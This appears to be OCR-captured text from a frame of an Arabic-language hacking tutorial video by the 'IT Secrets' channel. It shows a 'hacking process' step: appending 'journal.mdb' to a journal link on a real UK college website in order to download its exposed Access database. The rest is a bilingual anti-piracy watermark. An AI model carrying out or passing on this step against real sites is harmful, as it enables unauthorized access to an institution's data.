 عملية الإختراق :
الآن سنقوم بتنفيذ الإستغلال وذلك بكتابة Jouranl.mdb بعد اللينك الخاص بالمجلة بحيث يكون بهذا الشكل :
http://www.cant-col.ac.uk/he/notices/journal/journal.mdb
Address http://www.cant-col.ac.uk/he/notices/journal/journal.mdb
قناة أسرار تكنولوجيا المعلومات IT Secrets
Channel : UCAC2riWE_sqdRjJ05KBPlCw
This is an
exclusive video
for IT Secrets
Channel
Please Report
to YouTube if
you found it
on other
channels
هذا الفيديو تم
تصويره لقناة أسرار
تكنولوجيا المعلومات
حصريا
برجاء الإبلاغ
لليوتيوب في
حالة سرقته أو
عرضه علي قناة
أخري